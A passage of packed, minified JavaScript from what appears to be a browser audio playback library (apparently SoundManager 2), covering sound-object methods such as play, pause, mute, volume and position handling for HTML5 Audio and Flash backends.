w(b)?c.2D[b].9c(d,e,a):!1};18.aB=15(b,d,e){17 w(b)?c.2D[b].aB(d,e):!1};18.4O=18.3E=15(b,d){1a e=1c,a=d&&!(d 4c 55);if(!q||!c.ok())17 K("2b.3E(): "+t(q?"lV":"lU")),!1;if(w(b,a))a&&(d={1i:d});1N{if(!a)17!1;a&&(d={1i:d});d&&d.1i&&(c.1l(\'2b.3E(): oJ to nu "\'+b+\'"\',1),d.id=b,e=c.8s(d).3E())}1c===e&&(e=c.2D[b].3E(d));17 e};18.az=15(b,d,e){17 w(b)?c.2D[b].az(d,e):!1};18.6B=15(b,d){17 w(b)?c.2D[b].6B(d):!1};18.3N=15(b){if(!w(b))17!1;c.1l("2b.3N("+b+")",1);17 c.2D[b].3N()};18.pY=15(){1a b;c.1l("2b.pY()",1);1e(b in c.2D)c.2D.3M(b)&&c.2D[b].3N()};18.5y=15(b){17 w(b)?c.2D[b].5y():!1};18.1h6=15(){1a b;1e(b=c.2Z.1d-1;0<=b;b--)c.2D[c.2Z[b]].5y()};18.9f=15(b){17 w(b)?c.2D[b].9f():!1};18.1h7=15(){1a b;1e(b=c.2Z.1d-1;0<=b;b--)c.2D[c.2Z[b]].9f()};18.iq=15(b){17 w(b)?c.2D[b].iq():!1};18.he=15(b,d){17 w(b)?c.2D[b].he(d):!1};18.e7=15(b,d){1a e,a;if(b!==g&&!5v(b)&&d===g){e=0;1e(a=c.2Z.1d;e<a;e++)c.2D[c.2Z[e]].e7(b);17!1}17 w(b)?c.2D[b].e7(d):!1};18.83=15(b){1a d=0;b 4c 5W&&(b=1c);if(b){if(!w(b))17!1;c.1l(\'2b.83(): pX "\'+b+\'"\');17 c.2D[b].83()}c.1l("2b.83(): pX 6v 2D");1e(d=c.2Z.1d-1;0<=d;d--)c.2D[c.2Z[d]].83();17 c.4h=!0};18.1h8=15(){c.83()};18.82=15(b){b 4c 5W&&(b=1c);if(b){if(!w(b))17!1;c.1l(\'2b.82(): pv "\'+b+\'"\');17 c.2D[b].82()}c.1l("2b.82(): pv 6v 2D");1e(b=c.2Z.1d-1;0<=b;b--)c.2D[c.2Z[b]].82();c.4h=!1;17!0};18.1ha=15(){c.82()};18.iF=15(b){17 w(b)?c.2D[b].iF():!1};18.1hb=15(){1a c=0;l&&8!==n&&(c=2W(l.1hc(),10));17 c};18.7o=15(b){1a d;b===g&&(b=!1);if(y)17!1;y=!0;p("yl",1);1e(d=c.2Z.1d-1;0<=d;d--)Ga(c.2D[c.2Z[d]]);Ga(c);Y(b);x.3i(h,"2A",R);17!0};18.kl=15(b){1a d;c.5u&&(d=ea({1j:b}));!d&&u&&(d=b&&c.ok()?!!(8<n&&b.2I(qb)||b.2I(c.oY)):1c);17 d};18.kk=15(b){1a d;c.5u&&(d=ea({1i:b}));!d&&u&&(d=b&&c.ok()?!!b.2I(c.kF):1c);17 d};18.1hd=15(b){17 b.1j!==g&&b.1j&&c.kl(b.1j)?!0:c.kk(b.5d)};18.kG=15(b,d){if(!b)17 1c;1a e=c.2D[b];e||d||c.1l(\'2b.kG(): ml "\'+b+\'" 3R 1hf.\',2);17 e};18.8d=15(b,d){if("15"===1m b)q&&c.1l(t("3q","8d")),d||(d=h),Ba("8d",b,d),O();1N 7y t("mk","8d");17!0};18.62=15(b,d){if("15"===1m b)q&&c.1l(t("3q","62")),d||(d=h),Ba("62",b,d),O({1j:"62"});1N 7y t("mk","62");17!0};18.jR=15(b,d){1a e,a;if(!c.4K.6p)17!1;if(Ua&&c.kw){if(d&&"2L"===1m d)8k.hy(b,d);1N if(bb[d]!==g)8k[bb[d]](b);1N 8k.hy(b);if(c.ku)17!0}e=E("oX-9n");if(!e)17!1;a=m.2Y("2B");0===++tb%2&&(a.3a="8i-c5");d=d===g?0:2W(d,10);a.3l(m.9Y(b));d&&(2<=d&&(a.1Q.jV="1hj"),3===d&&(a.1Q.4x="#1hk"));e.71(a,e.3w);17!0};-1!==ia.3X("8i-9n=oU")&&(18.jR=15(c){h.oU(c)});18.1l=18.jR;18.a4=15(){1a b,d;p("wV",1);b=0;1e(d=c.2Z.1d;b<d;b++)c.2D[c.2Z[b]].a4()};18.hS=15(b,d){c.2Z.1d&&c.1l("1hn "+c.2Z.1d+" mv 2L"+(1!==c.2Z.1d?"s":"")+"...");1a e,a,f;1e(e=c.2Z.1d-1;0<=e;e--)c.2D[c.2Z[e]].b5();if(l)2v{N&&(Ia=l.3f),aa=l.2g.5e(l)}2u(g){p("xM",2)}Ia=aa=u=l=1c;c.91=Z=q=ba=Ka=W=X=y=B=c.h6=!1;c.2Z=[];c.2D={};nb=0;Pa=!1;if(b)H=[];1N 1e(e in H)if(H.3M(e))1e(a=0,f=H[e].1d;a<f;a++)H[e][a].64=!1;d||c.1l("2b: w3...");c.3k={a7:1c};c.2N={};c.3S=!1;c.fp=!1;h.3G(15(){d||c.9F()},20);17 c};18.9w=15(){p("9w");17 c.hS(!0,!0)};18.9I=15(){17 l&&"oQ"in l?l.oQ():1c};18.9F=15(){ja=!0;P();3G(15(){if(Ka)17!1;na();la();17 Ka=!0},20);S()};18.b5=15(){c.1l("2b.b5()");c.7o(!0)};V=15(b){1a d,e,a=18,f,h,k,F,m,q,r=!1,D=[],v=0,Xa,y,u=1c,z;e=d=1c;18.1hq=18.id=b.id;18.1i=b.1i;18.1h=18.ar=18.3B=A(b);18.9e=18.3B.9e;18.4i=18.3B.4i;18.2y=!1;18.2s=1c;z=!18.1i;18.fc={};18.a4=15(){c.1l(a.id+": 1hr 3B:",a.3B)};18.2A=15(b){1a d=1c,e;b!==g?a.1h=A(b,a.3B):(b=a.3B,a.1h=b,u&&u!==a.1i&&(p("mu"),a.1h.1i=a.1i,a.1i=1c));a.1h.1i||(a.1h.1i=a.1i);a.1h.1i=ra(a.1h.1i);e=a.ar=a.1h;c.1l(a.id+": 2A ("+e.1i+")");if(!e.1i&&!a.1i)17 c.1l(a.id+": 2A(): 1i is 1hs. av.",2),a;a.2y||8!==n||a.1i||e.43||c.1l(a.id+": 3H 8 2A() wt: 1g7 1e 3c() b0 xJ 3E().",1);if(e.1i===a.1i&&0!==a.2X&&2!==a.2X)17 p("vh",1),3===a.2X&&e.3c&&fa(a,15(){e.3c.2i(a,[!!a.2t])}),a;a.66=!1;a.2X=1;a.3P=0;a.fc={};if(sa(e))d=a.8L(e),d.eU?c.1l(a.id+": eP 1g5 to 2A 1f9"):(a.al=!1,a.1i!==e.1i&&(c.1l(p("mu")+": "+e.1i),a.2s.8l=e.1i,a.6B(0)),a.2s.p8="67",a.2s.p6="67",a.2s.eU=!0);1N{if(c.3S)17 c.1l(a.id+": No 2N 2m. av."),a;if(a.1h.1i&&a.1h.1i.2I(/2j:/i))17 c.1l(a.id+": 2j: oO 3R jM mo 3H. av."),a;2v{a.2y=!1,a.1h=pa(oa(e)),a.1h.43&&(a.1h.1g||a.1h.86)&&(c.1l(a.id+": 1eK 43 1eL of hl-jK 69 3v"),a.1h.43=!1),e=a.1h,8===n?l.oN(a.id,e.1i,e.9v,e.43,e.8m):l.oN(a.id,e.1i,!!e.9v,!!e.43,e.7l||1,!!e.6t,e.8m)}2u(f){p("xU",2),C("3c",!1),T({1j:"1eM",c6:!0})}}a.1i=e.1i;17 a};18.7w=15(){0!==a.2X&&(c.1l(a.id+": 7w()"),a.2y?(F(),a.2s&&(a.2s.5y(),u=ta(a.2s))):8===n?l.oM(a.id,"eS:hA"):l.oM(a.id),f());17 a};18.b5=15(b){c.1l(a.id+": 1eN");a.2y?(F(),a.2s&&(a.2s.5y(),ta(a.2s),B||k(),a.2s.2O=1c,a.2s=1c)):(a.1h.hc=1c,l.1eO(a.id));b||c.oL(a.id,!0)};18.4O=18.3E=15(b,d){1a e,f,k,F,h;f=!0;e=a.id+": 3E(): ";d=d===g?!0:d;b||(b={});a.1i&&(a.1h.1i=a.1i);a.1h=A(a.1h,a.3B);a.1h=A(b,a.1h);a.1h.1i=ra(a.1h.1i);a.ar=a.1h;if(!a.2y&&a.1h.5G&&!a.hL)17 a.ez()||(c.1l(e+" 1eP 3R hL pj - 1eQ 43"),a.p2(!0)),a;sa(a.1h)&&(a.8L(a.1h),m());if(1===a.3P&&!a.4B){f=a.1h.7k;if(!f)17 c.1l(e+"mn im (jL-oK)",1),a.2y&&a.6B(a.1h.1g),a;c.1l(e+"mn im (1eS-oK)",1)}b.1i&&b.1i!==a.1i&&(a.2X||a.2y||8!==n||!z?a.2A(a.1h):z=!1);if(a.66)c.1l(e.8c(0,e.eJ(":")));1N if(0===a.2X){c.1l(e+"oJ to 2A");if(a.2y||c.3S)if(a.2y)a.2A(a.1h);1N 17 c.1l(e+"1eT 1j. av."),a;1N a.1h.43=!0,a.2A(a.1h);a.ar=a.1h}1N{if(2===a.2X)17 c.1l(e+"ys 3R 2A - 1eV",2),a;c.1l(e+"1eW - 1eX to 3E...")}!a.2y&&9===n&&0<a.1g&&a.1g===a.2t&&(c.1l(e+"ml at 5h, 1eY to 1g: 0"),b.1g=0);a.4B&&0<=a.1g&&(!a.1h.5G||0<a.1g)?(c.1l(e+"1eZ 86 4B au",1),a.9f()):(a.1h=A(b,a.1h),(!a.2y&&1c!==a.1h.1g&&0<a.1h.1g||1c!==a.1h.86&&0<a.1h.86||1c!==a.1h.to)&&0===a.52&&0===a.3P&&!a.1h.5G&&(f=15(){a.1h=A(b,a.1h);a.3E(a.1h)},a.2y&&!a.al?(c.1l(e+"1f0 2A 1e hl-jK 69 3v"),a.2A({lR:f})):a.2y||a.66||a.2X&&2===a.2X||(c.1l(e+"1f1 1e hl-jK 69 3v"),a.2A({3c:f})),a.1h=y()),(!a.52||a.1h.iZ||a.2y&&a.1h.7k&&!B||!a.2y&&8<n&&!a.ez())&&a.52++,a.1h.9c&&0===a.3P&&q(a),a.3P=1,a.4B=!1,a.1g=a.1h.1g===g||5v(a.1h.1g)?0:a.1h.1g,a.2y||(a.1h=pa(oa(a.1h))),a.1h.c2&&d&&(a.1h.c2.2i(a),r=!0),a.e7(a.1h.4i,!0),a.he(a.1h.9e,!0),1!==a.1h.b9&&a.az(a.1h.b9),a.2y?2>a.52?(m(),e=a.8L(),a.6B(a.1h.1g),e.3E()):(c.1l(a.id+": 1f4 54() 1e pr #"+a.52+"..."),k=1P 54(a.1h.1i),F=15(){x.3i(k,"hO",F);a.lN(a);ta(k);k=1c},h=15(){x.3i(k,"aE",h);2v{k.aj=a.1h.1g/1E3}2u(c){K(a.id+": 7k 3E() 8T to 2i 1g of "+a.1h.1g/1E3)}k.3E()},x.2P(k,"hO",F),a.1h.4i!==g&&(k.4i=3r.6R(0,3r.an(1,a.1h.4i/100))),a.4h&&(k.4h=!0),a.1h.1g?x.2P(k,"aE",h):k.3E()):(f=l.1f5(a.id,a.1h.7l||1,9===n?a.1g:a.1g/1E3,a.1h.7k||!1),9!==n||f||(c.1l(e+"No 9l 1f6, or 32-9l 1f7 1eI",2),a.1h.p1&&a.1h.p1.2i(a))));17 a};18.3N=15(b){1a d=a.1h;1===a.3P&&(c.1l(a.id+": 3N()"),a.6s(0),a.h8(0),a.4B=!1,a.2y||(a.3P=0),Xa(),d.to&&a.aB(d.to),a.2y?a.2s&&(b=a.1g,a.6B(0),a.1g=b,a.2s.5y(),a.3P=0,a.eH(),F()):(l.1f8(a.id,b),d.5G&&a.7w()),a.52=0,a.1h={},d.jI&&d.jI.2i(a));17 a};18.p2=15(b){c.1l(a.id+": 1eF 1ef "+(b?"on":"6a"));a.1h.43=b;a.2y||(l.1eg(a.id,b),b&&!a.52&&1===a.2X&&(a.52++,c.1l(a.id+": 1eh pr 1ei to "+a.52)))};18.ez=15(){17 a.1h.43};18.az=15(b){1a d=3r.6R(.5,3r.an(4,b));d!==b&&c.1l(a.id+": az("+b+"): 1ej 1ek to "+d,2);if(a.2y)2v{a.1h.b9=d,a.2s.b9=d}2u(e){c.1l(a.id+": az("+d+") 8T: "+e.iA,2)}17 a};18.6B=15(b){b===g&&(b=0);1a d=a.2y?3r.6R(b,0):3r.an(a.2t||a.1h.2t,3r.6R(b,0));a.1g=d;b=a.1g/1E3;a.h8(a.1g);a.1h.1g=d;if(!a.2y)b=9===n?a.1g:b,a.2X&&2!==a.2X&&l.1eo(a.id,b,a.4B||!a.3P,a.1h.7k);1N if(a.2s){if(a.al){if(a.2s.aj.pl(3)!==b.pl(3)){c.1l(a.id+": 6B("+b+")");2v{a.2s.aj=b,(0===a.3P||a.4B)&&a.2s.5y()}2u(e){c.1l(a.id+": 6B("+b+") 8T: "+e.iA,2)}}}1N if(b)17 c.1l(a.id+": 6B("+b+"): 1ep 1eq pj, 9l 3R 4Q",2),a;a.4B&&a.eH(!0)}17 a};18.5y=15(b){if(a.4B||0===a.3P&&1!==a.2X)17 a;c.1l(a.id+": 5y()");a.4B=!0;a.2y?(a.8L().5y(),F()):(b||b===g)&&l.pt(a.id,a.1h.7k);a.1h.jG&&a.1h.jG.2i(a);17 a};18.9f=15(){1a b=a.1h;if(!a.4B)17 a;c.1l(a.id+": 9f()");a.4B=!1;a.3P=1;a.2y?(a.8L().3E(),m()):(b.8p&&!b.5G&&a.6B(a.1g),l.pt(a.id,b.7k));!r&&b.c2?(b.c2.2i(a),r=!0):b.j6&&b.j6.2i(a);17 a};18.iq=15(){c.1l(a.id+": iq()");if(0===a.3P)17 a.3E({1g:9!==n||a.2y?a.1g/1E3:a.1g}),a;a.4B?a.9f():a.5y();17 a};18.he=15(b,c){b===g&&(b=0);c===g&&(c=!1);a.2y||l.1ez(a.id,b);a.1h.9e=b;c||(a.9e=b,a.3B.9e=b);17 a};18.e7=15(b,d){b===g&&(b=100);d===g&&(d=!1);a.2y?a.2s&&(c.4h&&!a.4h&&(a.4h=!0,a.2s.4h=!0),a.2s.4i=3r.6R(0,3r.an(1,b/100))):l.iI(a.id,c.4h&&!a.4h||a.4h?0:b);a.1h.4i=b;d||(a.4i=b,a.3B.4i=b);17 a};18.83=15(){a.4h=!0;a.2y?a.2s&&(a.2s.4h=!0):l.iI(a.id,0);17 a};18.82=15(){a.4h=!1;1a b=a.1h.4i!==g;a.2y?a.2s&&(a.2s.4h=!1):l.iI(a.id,b?a.1h.4i:a.3B.4i);17 a};18.iF=15(){17 a.4h?a.82():a.83()};18.9c=18.hi=15(b,c,d){D.23({1g:2W(b,10),8H:c,fm:d!==g?d:a,64:!1});17 a};18.aB=15(a,b){1a c;a=2W(a,10);if(!5v(a))1e(c=0;c<D.1d;c++)a!==D[c].1g||b&&b!==D[c].8H||(D[c].64&&v--,D.5c(c,1))};18.xd=15(){1a b,c;b=D.1d;if(!b||!a.3P||v>=b)17!1;1e(--b;0<=b;b--)c=D[b],!c.64&&a.1g>=c.1g&&(c.64=!0,v++,c.8H.2i(c.fm,[c.1g]));17!0};18.h8=15(a){1a b,c;b=D.1d;if(!b)17!1;1e(--b;0<=b;b--)c=D[b],c.64&&a<=c.1g&&(c.64=!1,v--);17!0};y=15(){1a b=a.1h,d=b.86,e=b.to,f,g;g=15(){c.1l(a.id+\': "To" hT of \'+e+" 1fC.");a.aB(e,g);a.3N()};f=15(){c.1l(a.id+\': 1fb "86" \'+d);if(1c!==e&&!5v(e))a.hi(e,g)};1c===d||5v(d)||(b.1g=d,b.7k=!1,f());17 b};q=15(){1a b,c=a.1h.9c;if(c)1e(b in c)if(c.3M(b))a.hi(2W(b,10),c[b])};Xa=15(){1a b,c=a.1h.9c;if(c)1e(b in c)c.3M(b)&&a.aB(2W(b,10))};m=15(){a.2y&&eb(a)};F=15(){a.2y&&fb(a)};f=15(b){b||(D=[],v=0);r=!1;a.9b=1c;a.2s=1c;a.al=!1;a.i0=1c;a.hR=1c;a.2t=a.1h&&a.1h.2t?a.1h.2t:1c;a.hQ=1c;a.8J=[];a.8e=[];a.8e.2f=[];a.8e.4U=[];a.ey=0;a.fo=!1;a.ar={};a.52=0;a.66=!1;a.iJ={};a.2X=0;a.4h=!1;a.4B=!1;a.hd={2f:0,4U:0};a.hE={2f:[],4U:[]};a.3P=0;a.1g=1c;a.fc={}};f();18.eH=15(b){1a c,f=!1,g={};(a.9b||b)&&a.2s&&(b||(0<a.3P||1===a.2X)&&!a.4B)&&(c=a.aQ(),c!==d&&(d=c,a.2t=c,f=!0),a.hQ=a.2t,c=1E3*a.2s.aj||0,c!==e&&(e=c,f=!0),(f||b)&&a.x8(c,g,g,g,g));17 f};18.aQ=15(){1a b=a.1h;17(b=a.2s&&a.2s.2t?1E3*a.2s.2t:b&&b.2t?b.2t:1c)&&!5v(b)&&1fL!==b?b:1c};18.iX=15(a,b){!a.hv&&1<b&&c.1l("fk: 1fM 4E vK is vS.",1);a.hv=1<b?"hv":""};18.8L=15(b){b=A(a.1h,b);1a c=B?Ya:a.2s,d=hx(b.1i),e;B?d===hx(Ma)&&(e=!0):d===hx(u)&&(e=!0);if(c){if(c.2O)if(B)c.2O&&c.2O.3P&&!e&&c.2O.3N();1N if(!B&&d===hx(u))17 a.iX(c,b.7l),c;e||(u&&f(!1),c.8l=b.1i,Ma=u=a.1i=b.1i,c.eU=!1)}1N b.6t||b.43?(a.2s=1P 54(b.1i),a.2s.2A()):a.2s=Sa&&10>9j.61()?1P 54(1c):1P 54,c=a.2s,c.eU=!1,B&&(Ya=c);a.2y=!0;a.2s=c;c.2O=a;h();a.iX(c,b.7l);b.6t||b.43?a.2A():(c.p8=!1,c.p6="67");17 c};h=15(){if(a.2s.iV)17!1;1a b;a.2s.iV=!0;1e(b in I)I.3M(b)&&a.2s&&a.2s.60(b,I[b],!1);17!0};k=15(){1a b;c.1l(a.id+": m8 22 1fT");a.2s.iV=!1;1e(b in I)I.3M(b)&&a.2s&&a.2s.7q(b,I[b],!1)};18.lL=15(b){1a d=!!b||!a.2y&&8===n&&a.2t;b=a.id+": ";c.1l(b+(d?"3c()":"mt to 2A / uU 9l?"+(a.2t?" -":" 1fW-1d 2t 1fX.")+" ("+a.1i+")"),d?1:2);d||a.2y||(!0===c.h2.b8&&c.1l(b+t("1fY"),1),!0===c.h2.9R&&c.1l(b+t("9R"),1));a.66=d;a.2X=d?3:2;a.6s(0);d||a.2y||a.lK();a.1h.3c&&fa(a,15(){a.1h.3c.2i(a,[d])});17!0};18.lK=15(b,c){a.1h.9N&&fa(a,15(){a.1h.9N.2i(a,[b,c])})};18.6s=15(b){if(0===a.3P||b&&a.fo||!b&&!a.fo)17!1;a.fo=1===b;a.1h.iT&&(c.1l(a.id+": 1fZ au 8D: "+b),a.1h.iT.2i(a,[b]));17!0};18.wI=15(){a.1h.xx&&(c.1l(a.id+": 1g3 1fE"),a.1h.xx.2i(a));17!0};18.1g4=15(b,d,e){a.ey++;c.1l(a.id+": 1fD ("+a.ey+"): "+b);if(a.1h.hc&&1===a.ey)a.1h.hc(b,d,e);1N c.1l(a.id+": eP 1fc")};18.1fd=15(b,c,d){if(a.1h.wU)a.1h.wU(b,c,d)};18.lN=15(){1a b=a.1h.9A;a.6s(0);a.h8(0);a.52&&(a.52--,a.52||(Xa(),a.3P=0,a.4B=!1,a.52=0,a.ar={},a.1h={},F(),a.2y&&(a.1g=0)),a.52&&!a.1h.iZ||!b||(c.1l(a.id+": 9A()"),fa(a,15(){b.2i(a)})))};18.lz=15(b,c,d,e){1a f=a.1h;a.i0=b;a.hR=c;a.2t=3r.w7(d);a.1fi=e;a.hQ=a.2y||f.8p?a.2t:f.2t?a.2t>f.2t?a.2t:f.2t:2W(a.hR/a.i0*a.2t,10);a.2y||(a.8J=[{4O:0,5h:a.2t}]);(3!==a.2X||a.2y)&&f.j1&&f.j1.2i(a)};18.x8=15(b,c,d,e,f){1a k=a.1h;if(5v(b)||1c===b)17!1;a.1g=3r.6R(0,b);a.xd();!a.2y&&8<n&&(k.hn&&c!==g&&c&&(a.hd={2f:c.1fm,4U:c.1fn}),k.ho&&d!==g&&d&&(a.hE={2f:d.30(","),4U:e.30(",")}),k.hp&&f!==g&&f&&f.ym&&(b=f.ym.30(","),a.8e=b,a.8e.2f=b,f.iy!==g&&f.iy&&(a.8e.4U=f.iy.30(","))));1===a.3P&&(a.2y||8!==n||a.1g||!a.fo||a.6s(0),k.j3&&k.j3.2i(a));17!0};18.1fs=15(b){c.1l(a.id+": 1ft 2j iK.");a.1fu=b;a.1h.xT&&a.1h.xT.2i(a,[b])};18.1fv=15(b,d){c.1l(a.id+": 1fw iK.");1a e={},f,g;f=0;1e(g=b.1d;f<g;f++)e[b[f]]=d[f];a.iJ=e;a.1h.y4&&a.1h.y4.1Y(a,a.iJ)};18.1fy=15(b,d){c.1l(a.id+": 1fz 2j iK.");1a e=[],f,g;f=0;1e(g=b.1d;f<g;f++)e[b[f]]=d[f];a.fc=A(a.fc,e);a.1h.hk&&a.1h.hk.2i(a)};18.1hY=15(b){b=1===b;c.1l(a.id+": "+(b?"1hZ.":"mt to 1i0? - "+a.1i),b?1:2);if(a.hL=b)a.ey=0,w(a.id)&&(a.ez()?a.3E(g,a.ez()):a.1h.6t&&a.2A()),a.1h.eA&&a.1h.eA.2i(a,[b])};18.1kr=15(b){0<a.3P&&(c.1l(a.id+": 1kt 2J: "+b),a.1h.iU&&a.1h.iU.2i(a))};18.a4()};ma=15(){17 m.4D||m.3h("2B")[0]};E=15(b){17 m.7E(b)};A=15(b,d){1a e=b||{},a,f;a=d===g?c.8z:d;1e(f in a)a.3M(f)&&e[f]===g&&(e[f]="2L"!==1m a[f]||1c===a[f]?a[f]:A(e[f],a[f]));17 e};fa=15(b,c){b.2y||8!==n?c():h.3G(c,0)};Q={8d:1,62:1,8z:1,lZ:1,lm:1};Aa=15(b,d){1a e,a=!0,f=d!==g,h=c.4K;if(b===g){a=[];1e(e in h)h.3M(e)&&a.23(e);1e(e in Q)Q.3M(e)&&("2L"===1m c[e]?a.23(e+": {...}"):c[e]4c 9K?a.23(e+": 15() {...}"):a.23(e));c.1l(t("4m",a.3I(", ")));17!1}1e(e in b)if(b.3M(e))if("2L"!==1m b[e]||1c===b[e]||b[e]4c 3F||b[e]4c 2U)f&&Q[d]!==g?c[d][e]=b[e]:h[e]!==g?(c.4K[e]=b[e],c[e]=b[e]):Q[e]===g?(K(t(c[e]===g?"mc":"mz",e),2),a=!1):c[e]4c 9K?c[e].2i(c,b[e]4c 3F?b[e]:[b[e]]):c[e]=b[e];1N if(Q[e]===g)K(t(c[e]===g?"mc":"mz",e),2),a=!1;1N 17 Aa(b[e],e);17 a};x=15(){15 b(a){a=kb.1Y(a);1a b=a.1d;e?(a[1]="on"+a[1],3<b&&a.am()):3===b&&a.23(!1);17 a}15 c(b,d){1a g=b.4z(),h=[a[d]];if(e)g[h](b[0],b[1]);1N g[h].2i(g,b)}1a e=h.6K,a={2P:e?"6K":"60",3i:e?"a8":"7q"};17{2P:15(){c(b(2h),"2P")},3i:15(){c(b(2h),"3i")}}}();I={6Q:r(15(){c.1l(18.2O.id+": 6Q")}),aE:r(15(){1a b=18.2O,d;if(!b.al){b.al=!0;c.1l(b.id+": aE");b.6s(0);d=b.1h.1g===g||5v(b.1h.1g)?1c:b.1h.1g/1E3;if(18.aj!==d){c.1l(b.id+": aE: h1 1g to "+d);2v{18.aj=d}2u(e){c.1l(b.id+": aE: h1 1g of "+d+" 8T: "+e.iA,2)}}b.1h.lR&&b.1h.lR()}}),w6:r(15(){1a b=18.2O;b.66||(b.6s(0),b.lz(b.i0,b.hR,b.aQ()),b.lL(!0))}),v6:r(15(){1a b=18.2O,d;d=b.aQ();5v(d)||d===b.2t||(c.1l(18.2O.id+": v6 ("+d+")"+(b.2t?", 1kH "+b.2t:"")),b.hQ=b.2t=d)}),hO:r(15(){1a b=18.2O;c.1l(b.id+": hO");b.lN()}),2J:r(15(){1a b=ib[18.2J.3y]||1c;c.1l(18.2O.id+": 4E 2J, 3y "+18.2J.3y+(b?" ("+b+")":""));18.2O.lL(!1);18.2O.lK(18.2J.3y,b)}),wA:r(15(){1a b=18.2O;c.1l(b.id+": wA");b.1kM||ua||(b.2t=b.aQ())}),wF:r(15(){c.1l(18.2O.id+": wF")}),wG:r(15(){c.1l(18.2O.id+": wG");18.2O.6s(1)}),3E:r(15(){18.2O.6s(0)}),im:r(15(){c.1l(18.2O.id+": im "+5W.aP(1kj));18.2O.6s(0)}),6r:r(15(b){1a d=18.2O,e,a,f;e=0;1a g="6r"===b.1j,k=b.2K.8J,h=b.66||0,m=b.1jU||1;d.8J=[];if(k&&k.1d){e=0;1e(a=k.1d;e<a;e++)d.8J.23({4O:1E3*k.4O(e),5h:1E3*k.5h(e)});e=1E3*(k.5h(0)-k.4O(0));h=3r.an(1,e/(1E3*b.2K.2t));if(g&&1<k.1d){f=[];a=k.1d;1e(e=0;e<a;e++)f.23(1E3*b.2K.8J.4O(e)+"-"+1E3*b.2K.8J.5h(e));c.1l(18.2O.id+": 6r, 1k1: "+f.3I(", "))}g&&!5v(h)&&c.1l(18.2O.id+": 6r, "+3r.w7(100*h)+"% 66")}5v(h)||(d.lz(h,m,d.aQ()),h&&m&&h===m&&I.w6.1Y(18,b))}),w0:r(15(){c.1l(18.2O.id+": w0")}),vT:r(15(b){1a d=18.2O;c.1l(18.2O.id+": vT");I.6r.1Y(18,b);d.wI()}),ws:r(15(){c.1l(18.2O.id+": ws")}),1k6:r(15(){18.2O.eH()}),vH:r(15(){1a b=18.2O;c.1l(18.2O.id+": vH");b.6s(1)})};sa=15(b){17 b&&(b.1j||b.1i||b.5G)?b.5G||b.1j&&ha(b.1j)?!1:b.1j?ea({1j:b.1j}):ea({1i:b.1i})||c.3S||b.1i.2I(/2j:/i):!1};ta=15(b){1a d;b&&(d=ua?"eS:hA":c.3k.74("31/eQ")?"2j:31/y5;ln,/1kc//w==":"eS:hA",b.8l=d,b.1kf!==g&&(b.eU=!1));B&&(Ma=1c);17 d};ea=15(b){if(!c.4Y||!c.5u)17!1;1a d=b.1i||1c;b=b.1j||1c;1a e=c.7C,a;if(b&&c.3k[b]!==g)17 c.3k[b]&&!ha(b);if(!M){M=[];1e(a in e)e.3M(a)&&(M.23(a),e[a].6y&&(M=M.6x(e[a].6y)));M=1P 2U("\\\\.("+M.3I("|")+")(\\\\?.*)?$","i")}(a=d?d.2G().2I(M):1c)&&a.1d?a=a[1]:b&&(d=b.3X(";"),a=(-1!==d?b.8c(0,d):b).8c(6));a&&c.3k[a]!==g?d=c.3k[a]&&!ha(a):(b="31/"+a,d=c.3k.74({1j:b}),d=(c.3k[a]=d)&&c.3k[b]&&!ha(b));17 d};jb=15(){15 b(a){1a b,e=b=!1;if(!d||"15"!==1m d.74)17 b;if(a 4c 3F){k=0;1e(b=a.1d;k<b;k++)if(c.3k[a[k]]||d.74(a[k]).2I(c.eT))e=!0,c.3k[a[k]]=!0,c.2N[a[k]]=!!a[k].2I(pb);b=e}1N a=d&&"15"===1m d.74?d.74(a):!1,b=!(!a||!a.2I(c.eT));17 b}if(!c.4Y||!c.5u)17 u=c.3k.a7=!0,!1;1a d=54!==g?Sa&&10>9j.61()?1P 54(1c):1P 54:1c,e,a,f={},h,k;h=c.7C;1e(e in h)if(h.3M(e)&&(a="31/"+e,f[e]=b(h[e].1j),f[a]=f[e],e.2I(pb)?(c.2N[e]=!0,c.2N[a]=!0):(c.2N[e]=!1,c.2N[a]=!1),h[e]&&h[e].6y))1e(k=h[e].6y.1d-1;0<=k;k--)f["31/"+h[e].6y[k]]=f[e],c.3k[h[e].6y[k]]=f[e],c.2N[h[e].6y[k]]=f[e];f.74=d?b:1c;c.3k=A(c.3k,f);c.3k.a7=hb();u=c.3k.a7;17!0};z={lU:"1kN - 1kO xn 8d() eW 64.",lV:"54 2m is 3R ko.",kU:"1lk 1ll 2Q 1lm 7D to 1ln.",xH:"m8 4r, 1lo 1lp 7D 1lq 1lr(s)",uT:"2b: 1ls aI %s is a 1lu uW.",uY:"1lw 2b.6i = 7u 1e w2 8Y wn (lX 1lJ to 7D.)",v8:"1lx 7D lX 1e w2 9n 4a.",v3:"2b: 1lz-1lA 1lB ("+m.eZ.wB+" hf?) 1lD 3H 1lE 8Y 1lF 1e 18 4q 3v:\\1lH://eu.ik.il/2m/wY/en/x6/mD/x9.3T\\1lI 1li to 2P/1lh uW, eg. c:/8i/ or /1lg/me/8i/",vP:"2b: 1lf 3v: hj 1e 7D to 2A 8P 3L 6Z...",hU:"2b: hj 1kQ 1e 3H (gS 1kR if 1kS)...",we:"2b: hj 1e 100% 7D 2A...",mk:"2b: 9K 2L wC 1e %s",vp:\'ml ID "%s" 1kV be a 2o, 1kX 8P a hl-1kZ fe\',wV:"2b: a4(): 1l1 9l pm",x1:"2b: hj 1e 3L.3c()",x0:"2b: 1l4 vg 66",3c:"2b: 1l5(): xJ 2b.3c()",wM:"2b.3c() 5r",xg:"2b: 6c(): mn xk?",yz:"3H 8Y 1l8: 1l9/hg 1lb gS 3R 2A 1lc to 8Y vX. 1ld mw be 1le mo 3H 1lv 1jS 1jC 1iu 1iv: 3V://eu.ik.il/2m/wY/en/x6/mD/x9.3T",xM:"2b: mt to 3i 3H 1ix.",yl:"2b.7o(): 1iy yo",3q:"2b: 1iA %s 7d",xU:"mv.2A(): 1iC: JS-3H 1iD 8T, or JS 2J.",xC:"No 2N wf, 1iE .kO 1iF...",xF:"3H 66",xq:"2b: 1iG()",mu:"mv.2A(): h0 1iJ-mi hf",vh:"2b.2A(): 1iK hf vg mi.",uP:\'2b.89 1iL be 8 or 9. "%s" is uU. 1iM to %s.\',wE:"fk: h1 9v:5Z so vK mw 1iO (2N 8 wt)",wv:"fk: 1iP 3R 1iQ 1e wz my",uN:"fk: 1iR to 2N 9, 5n 1e kn my.",1iS:"h1 94 = 0 (vS) 1e 6a-1iT, m7 2N 3v",pd:"2b: w1 2J: 3H is 1is to 3E 1iq 5n my, wi is 3R 